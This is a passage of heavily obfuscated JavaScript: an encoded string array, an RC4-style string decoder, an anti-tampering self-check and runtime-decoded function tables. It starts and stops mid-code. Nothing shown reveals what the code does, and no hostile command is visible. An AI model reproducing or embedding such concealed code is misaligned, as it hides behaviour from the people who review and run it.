7K','BCofd8kleG','WR9MWOVdN8oi','W6NcQ0tcRmkt','W7ddHhRcU8kW','WO7dRCkpWRtdVa','WR8KWQxcJSkT','gSkrpSo6oW','W7/cVHldGmk5','xgxcJgVcTq','kxX+CCor','dmkncx/cGa','W4rYW4BcPgC','WQ0hbCojoG','xqlcHmk3W5a','CxCeW5VdJW','W5ldQKtcRSk9','W7GKqHFcRW','hM0VmJS','bMa4itO','W6VcQmkDWQ0l','WPxcM3ZdJ8k2','FxBdI8kEW70','WQNdKCkLWO4','W7dcUHRcUCop','WR5cW7pdMs4','bx8Jgs4','p3nKyCot','WORcRsJcGmkN','yxiFW47dKq','p10KW65T','WQq0WRtcN8ks','WPLskbNdIW','W7JdHCo8W7VcLW','CbldHeqy','WQSLaCowpq','WO46eK3cIG','uJRdGfux','qCkduSkplG','W77dPmo6W5BcNa','rL3dJCo5Fa','rIBcQmkwyG','W77cUWRdHCk5','yuZdGSkeWOO','i1PnW5rv','W57cQKtdLSoj','zfqMWRNdSG','WQpcRJhdImkR','DLhdRSkUW4y','WRG7WQhdONi','W7GTxbJcRG','c8kMWORcUmo1','f8o7WRBdOsu','WOy4hvdcHa','a8oexSkfWQG','WP01cvpcKa','mSkOWQRcMmoc','cmoYemk3W5y','EmkPkmkejq','WPZcK8kvoeW','WPi3dvJcLW','WRbhjcNdVa','rCo5W7nnWOO','W4WzWOBdIue','hCoxbej/','WQ3dJCkxWRJdHW','W6bUzSkyeW','WPmMafZcIG','eSk5omkmlW','WRJdVSkNxha','fCkoWRJcMmoi','yCoXcmkuW7i','WQygf1dcHG','WPxcUgZdQ8k6','W77dR1tdJ8kw','WQZcNmkAihy','CbhdJKau','jSksj33cSa','zrRdUgWB','W7HRASkmeW','fSkxah7cGW','eCkvdhFcKq','i8kFW4O','s2VdK8ooqG','e2BcUt1Zw35VW68xvapdRW','WQlcP2ZcHmop','ANldImktW6e','W4nhW67cGLS','kmkFWRxdPIO','m1DyW4Tm','oSo8WO/dPZW','WR7cICk7cfi','bmoogveq','k8owwCkGW4K','l8o/WQFdPZW','vtZcU8kkzG','hSk4j8kdna','WOZdUgJcGCkU','W6JdM2xcL8kW','BuFdJCkzWRC','WQeOWR7cGCkJ','fSojsCkxWQa','WOS/lmoZga','WReAp07cHW','WPWsW4tcNmk5','WOtcH8orWQBcHq','s8okW7zrWOC','hCkMbCkhfG','uuNdOCk1W6S','vCk9BaFcVW','WPTZns7dLG','W5HgWPRcQNS','W6BcVXhdNCk6','xvZdPmkuWRK','WOJcP0FcRCoT','uWRdKMSL','W7aPwGVcPW','W45ixmklDa','aNqKjJG','awWKmcm','oeL+W6HU','W6xdN2xcRmk9','WR7cQCkQcxO','WR/cQxddRmk4','W6lcTCkJWQ4n','W7W+WO3dOv0','W7jMW5VcQeO','WQNcHftdSSk4','kGJcVSkBWOq','WP1gkGddLq','Bh8hW5/dIG','WR8La8ojoq','FSodWR/cUmoH','Emk2mSkUWPK','sSoGW75bWPy','u8kbyCkMhq','zCkrW5FcLSox','bSoAevHN','EhmbW5xdKW','umkvEmkKcq','W6ldV0JdSCkF','W5NcTI7cNSoR','e8oJWRpdLai','ANddJSkpW6O','qmoZW6jCWPq','W6FdImooW6n3','W63cRqRdMSk6','W4hcJCkKWPyD','quZcLgFcOa','W6hcMfpdVSoW','W55sW6BcJ1m','W7n6ACkDea','W4tdVgFcP8kz','vmoTW716WQ0','qKZdR8kwWRu','f8onixTs','FxFcKL7cSa','W6FcPqZdNCk1','wgNdICorqG','e8ocsCkAWRi','W7z6y8koeG','rgBcTK/cLW','WPxdLCkVA8kw','mCoRWQhdVt8','WPZdV8kae20','Emk5DGZcUW','WQJdKmkTzSoH','WQ3cKf3cK8oP','sZhdR2O6','uLXWWRNdGa','vdpdHmkIAq','W6H0WR3dTNW','W7JdTutdQCkB','WPhdKCksWONdOq','W7yzWR/dQu8','AMhdPCkqWP8','uK7cJfpcSG','m3bOCmor','WRxcJINdT8oV','W7tcVbpcHmor','aSkBmCkdoW','rgJdISkLW54','nmofa3Ts','fgXfqCoz','vexdSSkwWQC','zmk5FZpcHW','is/cVSkIWRG','uvxcQmkEW4i','W7aGxbJcRa','BrpdHfGg','WPRcImkfn00','W6GaWQJdPfG','WReLWRBcPYa','eSo8WQ7cJL4','WPvyoXJdMa','W7BcPwZdGCoL','uSkcCmkSfa','vtJcO8khza','W7vAW4BcJK8','W6dcHgNdLCo+','W5ZcIfxdJCoO','bmkpWQhcGSoA','aSkifwtcJW','px9GBmoi','vSoHW79sWPK','WO7cG8kB','tK3dUCknWR0','n29Nymok','WQJcGhddI8kl','W57cMmkLWOu+','WQeOWRNcMmkJ','wLNdS8otFq','WR53WQ/dKCoi','xuZdSSkwWR0','W6ddM27cOmk/','WO8rb8oWfW','e03cSu7cTa','WP/cQSoVWQFcJG','DxBdLCkkW7G','W5pdHSoKW7rQ','W77dNSoHW7BcNq','x0pdO8kEW5O','nN9UW5Hp','WO4QDc3cKW','xqlcHmk3W4u','uL8FW5NcRa','W7tcVmktWQWB','W4pcLLxdRmo2','vmkWoCk3W6m','W7G6uHJcQG','C0tcVCkgzW','W7ZdGCo+W4NcNa','W6VcVmkOWRCB','W7lcSd3cKSkR','ELxdLSkSW5q','WQxdTCktnLG','WRldGSk9WRxdPa','wYFcVmkrCq','fCoqWPxdLam','bCkYo8kBnq','EhBcMexcQa','eSoBxSkdWRy','fSoqtCkaWQa','qY3dHezS'];function _0x2735957d(a,b){a=a-0xa0;var c=_0x2735957c[a];if(_0x2735957d['eroisH']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2735957d['sKZPEb']=h,_0x2735957d['AhKegK']={},_0x2735957d['eroisH']=!![];}var e=_0x2735957c[0x0],f=a+e,g=_0x2735957d['AhKegK'][f];if(g===undefined){if(_0x2735957d['tSenmq']===undefined){var i=function(j){this['HrupSP']=j,this['PsnaMn']=[0x1,0x0,0x0],this['cpXNSY']=function(){return'newState';},this['JKFqRb']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['IpUjTt']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['xdNbws']=function(){var j=new RegExp(this['JKFqRb']+this['IpUjTt']),k=j['test'](this['cpXNSY']['toString']())?--this['PsnaMn'][0x1]:--this['PsnaMn'][0x0];return this['nhCynA'](k);},i['prototype']['nhCynA']=function(j){if(!Boolean(~j))return j;return this['rRVrAd'](this['HrupSP']);},i['prototype']['rRVrAd']=function(j){for(var k=0x0,l=this['PsnaMn']['length'];k<l;k++){this['PsnaMn']['push'](Math['round'](Math['random']())),l=this['PsnaMn']['length'];}return j(this['PsnaMn'][0x0]);},new i(_0x2735957d)['xdNbws'](),_0x2735957d['tSenmq']=!![];}c=_0x2735957d['sKZPEb'](c,b),_0x2735957d['AhKegK'][f]=c;}else c=g;return c;}(function(a,b){var U=_0x2735957d;while(!![]){try{var c=parseInt(U(0xf3,'70xc'))*parseInt(U(0x659,'SBGr'))+parseInt(U(0x7e7,'70xc'))+-parseInt(U(0x78f,'VzFw'))*-parseInt(U(0xac,'XTPi'))+-parseInt(U(0x729,'oAlr'))*parseInt(U(0x284,'gcnH'))+parseInt(U(0x1ef,'H3Gd'))+-parseInt(U(0x5c7,'m0w8'))*-parseInt(U(0x467,'&qUV'))+-parseInt(U(0x121,'rKC!'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2735957c,0xf043d),!function(){var V=_0x2735957d,c={};c[V(0x4da,'70xc')]=function(z,B){return z<B;},c[V(0x7de,'lrj(')]=function(z,B){return z!==B;},c[V(0x6d6,'0t)u')]=function(z,B){return z===B;},c[V(0x519,'wD@H')]=function(z,B){return z+B;},c[V(0xd3,'rKC!')]=function(z,B){return z*B;},c[V(0x924,'KmC@')]=function(z,B){return z-B;},c[V(0x306,'t4d8')]=function(z,B){return z+B;},c[V(0x7c3,'oKz]')]=function(z,B){return z===B;},c[V(0x2e0,'oAlr')]=function(z,B){return z-B;},c[V(0x8da,'a&0E')]=function(z,B){return z!==B;},c[V(0x6de,'yYBi')]=function(y,z,B,E,J,K,M,N,O,S,T){return y(z,B,E,J,K,M,N,O,S,T);},c[V(0x7ff,'oKz]')]=function(z,B){return z||B;},c[V(0x550,'oKz]')]=function(y,z){return y(z);},c[V(0x6f2,'N@da')]=function(y){return y();},c[V(0x300,'N@da')]=function(y,z,B,E,J,K,M,N){return y(z,B,E,J,K,M,N);},c[V(0x7fa,'AP2n')]=function(z,B){return z!==B;},c[V(0x932,'oKz]')]=function(z,B){return z!==B;},c[V(0x136,'8euY')]=function(z,B){return z!==B;},c[V(0x100,'qwTT')]=function(y,z,B,E,J,K,M){return y(z,B,E,J,K,M);},c[V(0x43f,'a&0E')]=function(y){return y();},c[V(0x539,'Yayf')]=function(y,z){return y(z);},c[V(0x7cf,'AP2n')]=function(y,z,B,E,J){return y(z,B,E,J);},c[V(0x736,'gcnH')]=V(0x5bd,'G!H!')+V(0x578,'KmC@')+V(0x24f,'yYBi')+V(0x68b,'r4qH')+V(0x632,'u)x2')+V(0x371,'YsG2')+V(0x8e4,'XTPi')+V(0xc0,'dm6G')+V(0x37e,'XTPi')+V(0x5d7,'KmC@')+V(0x630,'8euY')+V(0x478,'Zl2E')+V(0x80b,'Yayf')+V(0x7c2,'N@da')+V(0x47e,'m0w8')+V(0x388,'5bZ$')+V(0x6aa,'SBGr')+V(0x926,'z&1z')+V(0x8a5,'SBGr')+V(0x14b,'lrj(')+V(0x946,'8euY')+V(0x4d7,'u)x2')+V(0x473,'7xnN')+V(0x86b,'qwTT')+V(0x650,'$#qm')+V(0x4f1,'(K@k')+V(0x1b7,'G!H!')+V(0x82e,'SEQL')+V(0x8d8,'u)x2')+V(0x693,'8(s5')+V(0x6ba,'gcnH')+V(0x21f,'SBGr')+V(0x8d3,'j#&(')+V(0x22a,'oKz]')+V(0x4ed,'Yayf')+V(0x5bf,'oKz]')+V(0x1df,'oAlr')+V(0x32a,'0t)u')+V(0x374,'&uFw')+V(0x6c7,'(xCY')+V(0x6d5,'a&0E')+V(0x5a2,'$#qm')+V(0x162,'H3Gd')+V(0x299,'z&1z')+V(0x490,'8euY')+V(0x22b,'u)x2')+V(0x592,'oAlr')+V(0x90b,'70xc')+V(0xb5,'Yayf')+V(0x60c,'w6ut')+V(0x7c1,'u)x2')+V(0x5f7,'8(s5')+V(0xed,'*[eJ')+V(0x5a1,'Yayf')+V(0x899,'oAlr')+V(0x48b,'j#&(')+V(0xae,'AP2n')+V(0x676,'m0w8')+V(0x1c2,'lrj(')+V(0x6df,'w6ut')+V(0x134,'w6ut')+V(0x510,'1t4%')+V(0x740,'Yayf')+V(0x8b1,'0t)u')+V(0x59e,'lrj(')+V(0x403,'2Xl(')+V(0x1bd,'2Xl(')+V(0x314,'Vwuw')+V(0x871,'Yayf')+V(0x438,'2Xl(')+V(0x24b,'2Xl(')+V(0x1af,'VzFw')+V(0x92a,'tu5M')+V(0x173,'oAlr')+V(0x579,'w6ut')+V(0x663,'8euY')+V(0x12c,'*[eJ')+V(0x921,'wD@H')+V(0x74f,'8(s5')+V(0x911,'H3Gd')+V(0x724,'nzpm')+V(0x3c5,'7xnN')+V(0x2b4,'Yayf')+V(0xeb,'z&1z')+V(0x385,'H3Gd')+V(0x8a7,'N@da')+V(0x274,'Yayf')+V(0x251,'$#qm')+V(0x85b,'r4qH')+V(0x65c,'0t)u')+V(0x450,'z&1z')+V(0x7e1,'70xc')+V(0x13e,'2Xl(')+V(0x88a,'AP2n')+V(0x796,'r4qH')+V(0x52b,'70xc')+V(0x430,'0t)u')+V(0x80f,'8euY')+V(0x2ec,'Vwuw')+V(0x669,'AP2n')+V(0x692,'tu5M')+V(0x942,'KmC@')+V(0x468,'w6ut')+V(0x58d,'m0w8')+V(0x7e8,'VA&M')+V(0x293,'KmC@')+V(0x1de,'tu5M')+V(0x2cc,'$#qm')+V(0x5be,'1t4%')+V(0x71b,'$#qm')+V(0x8cc,'KmC@')+V(0xfd,'oKz]')+V(0x64c,'VzFw')+V(0x109,'u)x2')+V(0x6ca,'Yayf')+V(0x8b3,'(xCY')+V(0x671,'&qUV')+V(0x640,'5bZ$')+V(0x419,'lrj(')+V(0x67d,'YsG2')+V(0x8d6,'tu5M')+V(0x1c7,'Yayf')+V(0x3ac,'z&1z')+V(0x3d5,'u)x2')+V(0x67e,'5bZ$')+V(0x525,'VzFw')+V(0x276,'r4qH')+V(0x76a,'nzpm')+V(0x64a,'m0w8')+V(0x8d7,'a&0E')+V(0x2c5,'YsG2')+V(0x6ed,'G!H!')+V(0x564,'VA&M')+V(0x609,'Vwuw')+V(0x866,'*[eJ')+V(0x6c4,'7xnN')+V(0x6d0,'70xc')+V(0x65b,'0t)u')+V(0x6fc,'VA&M')+V(0x49f,'AP2n')+V(0x949,'oAlr')+V(0x749,'j#&(')+V(0x4c6,'7xnN')+V(0x92e,'1t4%')+V(0x948,'Yayf')+V(0x7ab,'r4qH')+V(0x372,'j#&(')+V(0x78c,'5bZ$')+V(0x6f5,'lrj(')+V(0x7d8,'wD@H')+V(0x763,'7xnN')+V(0x334,'AP2n')+V(0x6bc,'8(s5')+V(0x41a,'VzFw')+V(0x599,'$#qm')+V(0xce,'gcnH')+V(0x3a9,'0t)u')+V(0x1ed,'8(s5')+V(0x492,'AP2n')+V(0x7d5,'t4d8')+V(0xba,'*[eJ')+V(0x227,'N@da')+V(0x35d,'AP2n')+V(0x624,'hGh6')+V(0x50c,'1t4%')+V(0x766,'SEQL')+V(0x741,'Vwuw')+V(0x922,'m0w8')+V(0x3de,'u)x2')+V(0x551,'Vwuw')+V(0x14f,'hGh6')+V(0x333,'Zl2E')+V(0x4ad,'5bZ$')+V(0x943,'gcnH')+V(0x8f4,'VzFw')+V(0x5db,'(K@k')+V(0x7ad,'j#&(')+V(0x7cb,'0t)u')+V(0x877,'z&1z')+V(0x1d7,'czHK')+V(0x168,'8(s5')+V(0x8c7,'qwTT')+V(0x4d4,'wD@H')+V(0x8a2,'a&0E')+V(0x56a,'hGh6')+V(0x6b7,'yYBi')+V(0x633,'r4qH')+V(0x7a8,'N@da')+V(0x82f,'&qUV')+V(0x835,'XTPi')+V(0x5ad,'m0w8')+V(0x445,'oKz]')+V(0x1fd,'Yayf')+V(0x4fe,'YsG2')+V(0x67f,'qwTT')+V(0x738,'u)x2')+V(0x16f,'G!H!')+V(0x67b,'5bZ$')+V(0x3d9,'2Xl(')+V(0x401,'yYBi')+(V(0x2d1,'G!H!')+V(0x210,'Zl2E')+V(0x6fb,'Zl2E')+V(0x20a,'czHK')+V(0x30f,'j#&(')+V(0x5c8,'5bZ$')+V(0x92c,'j#&(')+V(0x725,'nzpm')+V(0x8cf,'u)x2')+V(0x240,'qwTT')+V(0x7ba,'(K@k')+V(0x287,'70xc')+V(0x1a9,'XTPi')+V(0x872,'hGh6')+V(0x83e,'dm6G')+V(0x853,'8(s5')+V(0x714,'0t)u')+V(0x744,'dm6G')+V(0x538,'XTPi')+V(0x789,'dm6G')+V(0x410,'wD@H')+V(0xee,'SBGr')+V(0x933,'YsG2')+V(0x413,'5bZ$')+V(0x118,'7xnN')+V(0x70a,'z&1z')+V(0x330,'lrj(')+V(0x4f3,'(xCY')+V(0x683,'0t)u')+V(0x153,'yYBi')+V(0x1a3,'AP2n')+V(0x135,'YsG2')+V(0x479,'a&0E')+V(0x935,'r4qH')+V(0x6cc,'u)x2')+V(0x8e6,'m0w8')+V(0xd9,'8(s5')+V(0x139,'j#&(')+V(0x4d8,'z&1z')+V(0x8af,'1t4%')+V(0x7dc,'N@da')+V(0x507,'1t4%')+V(0x623,'5bZ$')+V(0x417,'1t4%')+V(0x6da,'2Xl(')+V(0x7eb,'SBGr')+V(0x4fd,'Vwuw')+V(0x73e,'t4d8')+V(0x7ef,'SEQL')+V(0x4b6,'G!H!')+V(0x155,'XTPi')+V(0x848,'w6ut')+V(0x761,'*[eJ')+V(0x59c,'oAlr')+V(0x840,'H3Gd')+V(0x4e7,'lrj(')+V(0x593,'oKz]')+V(0x219,'$#qm')+V(0x8c2,'hGh6')+V(0x8b9,'gcnH')+V(0x259,'*[eJ')+V(0x7b1,'Yayf')+V(0x7ee,'wD@H')+V(0x11f,'oAlr')+V(0x8f2,'w6ut')+V(0x58b,'YsG2')+V(0x867,'KmC@')+V(0x837,'wD@H')+V(0x5d8,'YsG2')+V(0x5b7,'(K@k')+V(0x167,'70xc')+V(0x26b,'yYBi')+V(0x2ff,'lrj(')+V(0x24e,'r4qH')+V(0x106,'(K@k')+V(0x224,'w6ut')+V(0x72a,'j#&(')+V(0x645,'u)x2')+V(0x25d,'SBGr')+V(0xe2,'G!H!')+V(0x673,'wD@H')+V(0x717,'j#&(')+V(0x4e8,'$#qm')+V(0x2e6,'j#&(')+V(0x8ce,'VzFw')+V(0x84e,'oKz]')+V(0x554,'YsG2')+V(0x2f6,'r4qH')+V(0x61d,'oKz]')+V(0x295,'&qUV')+V(0x808,'t4d8')+V(0x307,'0t)u')+V(0x34d,'z&1z')+V(0x900,'hGh6')+V(0x641,'&uFw')+V(0x86c,'nzpm')+V(0x588,'5bZ$')+V(0x10d,'G!H!')+V(0x6b8,'2Xl(')+V(0x3ea,'t4d8')+V(0x88b,'N@da')+V(0x2d4,'j#&(')+V(0x1cf,'Zl2E')+V(0x512,'tu5M')+V(0x4ba,'qwTT')+V(0x8c1,'w6ut')+V(0x48d,'YsG2')+V(0x476,'yYBi')+V(0x2e7,'t4d8')+V(0x5e8,'hGh6')+V(0x27d,'7xnN')+V(0x34e,'AP2n')+V(0x20d,'8(s5')+V(0xe1,'r4qH')+V(0x58e,'VA&M')+V(0x3dc,'oAlr')+V(0x71e,'dm6G')+V(0x8a6,'H3Gd')+V(0x4e0,'8euY')+V(0x4b8,'z&1z')+V(0x92d,'tu5M')+V(0xa8,'(K@k')+V(0x626,'&uFw')+V(0x75a,'u)x2')+V(0x854,'SBGr')+V(0x752,'j#&(')+V(0x1f6,'H3Gd')+V(0x46c,'czHK')+V(0x596,'u)x2')+V(0x1a2,'KmC@')+V(0x344,'Vwuw')+V(0x414,'gcnH')+V(0x6bb,'nzpm')+V(0x20b,'&qUV')+V(0xad,'t4d8')+V(0x8ad,'&qUV')+V(0x51b,'$#qm')+V(0x36b,'w6ut')+V(0x1f0,'0t)u')+V(0x57c,'rKC!')+V(0x318,'KmC@')+V(0x680,'H3Gd')+V(0x845,'N@da')+V(0x527,'gcnH')+V(0x88f,'70xc')+V(0x37a,'1t4%')+V(0x6f1,'&uFw')+V(0x720,'$#qm')+V(0x4ae,'nzpm')+V(0x684,'H3Gd')+V(0x202,'5bZ$')+V(0x5c5,'gcnH')+V(0x3c2,'VA&M')+V(0x435,'70xc')+V(0x8e8,'hGh6')+V(0x1b8,'(xCY')+V(0x49a,'$#qm')+V(0x571,'czHK')+V(0x2a2,'oAlr')+V(0x15c,'AP2n')+V(0x469,'5bZ$')+V(0x175,'r4qH')+V(0xc8,'7xnN')+V(0x2bb,'SEQL')+V(0x160,'t4d8')+V(0x7a1,'G!H!')+V(0x459,'0t)u')+V(0x8a9,'m0w8')+V(0x50b,'hGh6')+V(0x540,'a&0E')+V(0x43a,'t#0O')+V(0x652,'Vwuw')+V(0x4e3,'XTPi')+V(0x4ce,'XTPi')+V(0x348,'XTPi')+V(0xd0,'czHK')+V(0xff,'$#qm')+V(0x273,'m0w8')+V(0x110,'u)x2')+V(0x75d,'j#&(')+V(0x3ad,'$#qm')+V(0x390,'yYBi')+V(0x733,'$#qm')+V(0xa6,'SEQL')+V(0x48a,'H3Gd')+V(0x288,'SEQL')+V(0x1b4,'(K@k')+V(0x3a4,'u)x2')+V(0x4ab,'$#qm')+V(0x16d,'8euY')+V(0x91b,'Zl2E')+V(0x7cd,'gcnH')+V(0x2c4,'KmC@')+V(0x5f3,'YsG2')+V(0x1ca,'lrj(')+V(0x3dd,'hGh6')+V(0x23c,'N@da')+V(0x8ab,'lrj(')+V(0x46b,'Vwuw')+V(0x80e,'N@da'))+(V(0x8a1,'lrj(')+V(0x51a,'yYBi')+V(0x475,'j#&(')+V(0x281,'w6ut')+V(0x889,'AP2n')+V(0x502,'Zl2E')+V(0x4a3,'70xc')+V(0x128,'7xnN')+V(0x132,'2Xl(')+V(0x3d0,'70xc')+V(0x13d,'SBGr')+V(0x6a8,'AP2n')+V(0x4c1,'H3Gd')+V(0x3fa,'w6ut')+V(0x45a,'a&0E')+V(0x5a0,'0t)u')+V(0x311,'w6ut')+V(0x6d8,'lrj(')+V(0x4d0,'G!H!')+V(0x204,'czHK')+V(0x462,'G!H!')+V(0x602,'gcnH')+V(0x252,'dm6G')+V(0x7cc,'z&1z')+V(0x7a0,'Zl2E')+V(0x12b,'KmC@')+V(0x6e7,'YsG2')+V(0x722,'5bZ$')+V(0x143,'yYBi')+V(0x279,'oKz]')+V(0x242,'YsG2')+V(0x91e,'gcnH')+V(0x323,'t#0O')+V(0x283,'a&0E')+V(0x55f,'&uFw')+V(0x3e3,'j#&(')+V(0x412,'u)x2')+V(0x918,'8euY')+V(0x92f,'5bZ$')+V(0x60b,'qwTT')+V(0x486,'1t4%')+V(0x3b1,'SEQL')+V(0x237,'SEQL')+V(0x316,'(xCY')+V(0x931,'0t)u')+V(0x6a3,'dm6G')+V(0x8fe,'VA&M')+V(0x315,'Yayf')+V(0x4d3,'t#0O')+V(0x8de,'&qUV')+V(0x604,'Vwuw')+V(0x5e9,'AP2n')+V(0x84c,'&uFw')+V(0x5e1,'&qUV')+V(0x54b,'XTPi')+V(0x63d,'Zl2E')+V(0x181,'(xCY')+V(0x375,'j#&(')+V(0x8d1,'8(s5')+V(0x83c,'u)x2')+V(0x5e4,'XTPi')+V(0x532,'8(s5')+V(0x89f,'8(s5')+V(0x322,'m0w8')+V(0x8c0,'8(s5')+V(0x843,'qwTT')+V(0x233,'SBGr')+V(0x174,'qwTT')+V(0x63f,'t4d8')+V(0x73d,'oKz]')+V(0x103,'dm6G')+V(0x5c9,'0t)u')+V(0x728,'70xc')+V(0x59b,'H3Gd')+V(0x894,'2Xl(')+V(0x166,'czHK')+V(0x382,'rKC!')+V(0x8b4,'1t4%')+V(0x798,'H3Gd')+V(0x17f,'m0w8')+V(0x8d0,'XTPi')+V(0xe6,'8(s5')+V(0x1e2,'N@da')+V(0x31e,'z&1z')+V(0x239,'oAlr')+V(0x2ea,'2Xl(')+V(0x2f7,'j#&(')+V(0x530,'AP2n')+V(0x1cc,'N@da')+V(0x7ed,'SBGr')+V(0x74b,'&uFw')+V(0x590,'0t)u')+V(0x3ae,'SEQL')+V(0x32f,'z&1z')+V(0x930,'r4qH')+V(0x617,'oAlr')+V(0x2f5,'AP2n')+V(0x3e6,'H3Gd')+V(0x3fc,'2Xl(')+V(0x646,'rKC!')+V(0x5d2,'dm6G')+V(0x662,'VzFw')+V(0x1e4,'oAlr')+V(0x278,'0t)u')+V(0x87b,'8euY')+V(0x421,'VA&M')+V(0x51e,'m0w8')+V(0x4c7,'YsG2')+V(0x2f1,'(xCY')+V(0x66d,'z&1z')+V(0x5d6,'r4qH')+V(0x3d1,'t4d8')+V(0x1c4,'5bZ$')+V(0x44d,'G!H!')+V(0x112,'u)x2')+V(0x220,'SEQL')+V(0x3d8,'8(s5')+V(0x7f5,'rKC!')+V(0x2a5,'H3Gd')+V(0x42c,'$#qm')+V(0x876,'VA&M')+V(0x491,'u)x2')+V(0x33a,'wD@H')+V(0x513,'hGh6')+V(0x732,'&qUV')+V(0x484,'$#qm')+V(0x2a1,'AP2n')+V(0x5dd,'5bZ$')+V(0x709,'8(s5')+V(0x591,'VzFw')+V(0xdc,'oKz]')+V(0x22f,'VzFw')+V(0x6b5,'$#qm')+V(0x1b0,'&uFw')+V(0x22d,'AP2n')+V(0x4db,'rKC!')+V(0x2c6,'j#&(')+V(0x55b,'u)x2')+V(0x4ec,'$#qm')+V(0x4be,'(K@k')+V(0x36d,'0t)u')+V(0xcd,'YsG2')+V(0x76d,'czHK')+V(0x53c,'dm6G')+V(0x2c9,'AP2n')+V(0xbc,'Zl2E')+V(0x305,'oAlr')+V(0x352,'VzFw')+V(0x774,'*[eJ')+V(0x8fc,'&uFw')+V(0x449,'&uFw')+V(0x576,'m0w8')+V(0x79f,'1t4%')+V(0x14e,'VA&M')+V(0x51d,'Yayf')+V(0x768,'w6ut')+V(0x8b6,'AP2n')+V(0x26c,'VA&M')+V(0x4d1,'gcnH')+V(0xfe,'(xCY')+V(0x756,'SBGr')+V(0x613,'nzpm')+V(0x703,'1t4%')+V(0xbf,'VA&M')+V(0x63b,'H3Gd')+V(0x794,'gcnH')+V(0x7f9,'Zl2E')+V(0x78a,'Vwuw')+V(0x2f8,'YsG2')+V(0x257,'yYBi')+V(0x91c,'a&0E')+V(0x78b,'m0w8')+V(0x104,'8(s5')+V(0x8c3,'1t4%')+V(0x17a,'(xCY')+V(0x18b,'YsG2')+V(0x6ac,'lrj(')+V(0x610,'*[eJ')+V(0x801,'(xCY')+V(0x4fc,'czHK')+V(0x25c,'SBGr')+V(0x6ea,'m0w8')+V(0x3f2,'Zl2E')+V(0x76f,'XTPi')+V(0x4f9,'*[eJ')+V(0x810,'dm6G')+V(0x196,'&qUV')+V(0x5cf,'0t)u')+V(0xe3,'t#0O')+V(0x5fe,'AP2n')+V(0x84a,'oAlr')+V(0x6bf,'tu5M')+V(0x657,'$#qm')+V(0x7f0,'a&0E')+V(0x254,'a&0E')+V(0x66b,'5bZ$')+V(0xfa,'r4qH')+V(0x1b2,'AP2n')+V(0x859,'1t4%')+V(0x2a4,'wD@H'))+(V(0x520,'(K@k')+V(0x802,'1t4%')+V(0x5c6,'&qUV')+V(0x6f8,'8(s5')+V(0x39d,'VA&M')+V(0x75f,'oKz]')+V(0x726,'Vwuw')+V(0x5f6,'Vwuw')+V(0x747,'dm6G')+V(0x1f1,'a&0E')+V(0x42b,'H3Gd')+V(0x4f6,'rKC!')+V(0x79a,'gcnH')+V(0x6cb,'nzpm')+V(0x790,'(K@k')+V(0x5a8,'2Xl(')+V(0x270,'czHK')+V(0x7fd,'YsG2')+V(0x169,'$#qm')+V(0x5fd,'r4qH')+V(0x63c,'tu5M')+V(0x2b9,'7xnN')+V(0x929,'qwTT')+V(0x8a4,'VA&M')+V(0x1e7,'wD@H')+V(0xcb,'70xc')+V(0x272,'t#0O')+V(0x37c,'(xCY')+V(0xcf,'a&0E')+V(0x6be,'a&0E')+V(0x3a8,'VzFw')+V(0x7c7,'SBGr')+V(0x25e,'8euY')+V(0x2fb,'(xCY')+V(0x17c,'j#&(')+V(0x460,'8(s5')+V(0x138,'YsG2')+V(0x715,'8euY')+V(0x216,'VzFw')+V(0x90e,'t#0O')+V(0x849,'SEQL')+V(0xb3,'nzpm')+V(0x2fe,'a&0E')+V(0x708,'oKz]')+V(0x937,'yYBi')+V(0x5f2,'7xnN')+V(0x119,'Yayf')+V(0x765,'KmC@')+V(0x786,'w6ut')+V(0x7fb,'yYBi')+V(0x6f6,'XTPi')+V(0x517,'gcnH')+V(0x947,'z&1z')+V(0x718,'yYBi')+V(0x1ba,'$#qm')+V(0x156,'j#&(')+V(0x639,'XTPi')+V(0x4eb,'w6ut')+V(0x234,'2Xl(')+V(0x5fb,'nzpm')+V(0x47b,'8(s5')+V(0xa9,'VzFw')+V(0x648,'SBGr')+V(0x18c,'8(s5')+V(0x396,'(K@k')+V(0x6cd,'8(s5')+V(0x1ab,'&uFw')+V(0x910,'tu5M')+V(0x8a3,'Vwuw')+V(0x670,'YsG2')+V(0x5b5,'t#0O')+V(0x262,'(xCY')+V(0x3c0,'(xCY')+V(0x7c4,'VzFw')+V(0x74e,'(xCY')+V(0x4bd,'8(s5')+V(0x1ad,'N@da')+V(0x74a,'(K@k')+V(0x33c,'8euY')+V(0x3db,'AP2n')+V(0x5ed,'VA&M')+V(0x2f3,'w6ut')+V(0x5b8,'w6ut')+V(0x87f,'t#0O')+V(0x1c0,'Vwuw')+V(0x217,'(K@k')+V(0x398,'hGh6')+V(0x69d,'qwTT')+V(0x43d,'5bZ$')+V(0x6e8,'rKC!')+V(0x13f,'t#0O')+V(0x461,'t4d8')+V(0x529,'N@da')+V(0x429,'wD@H')+V(0x7f4,'rKC!')+V(0x42d,'KmC@')+V(0x4e1,'(xCY')+V(0x58f,'w6ut')+V(0x357,'VA&M')+V(0x7af,'tu5M')+V(0x425,'YsG2')+V(0x2c3,'m0w8')+V(0x245,'m0w8')+V(0x73b,'(xCY')+V(0x70e,'m0w8')+V(0x821,'SBGr')+V(0x289,'oKz]')+V(0x46f,'t#0O')+V(0x65f,'m0w8')+V(0x146,'oKz]')+V(0x77b,'t#0O')+V(0x141,'oKz]')+V(0x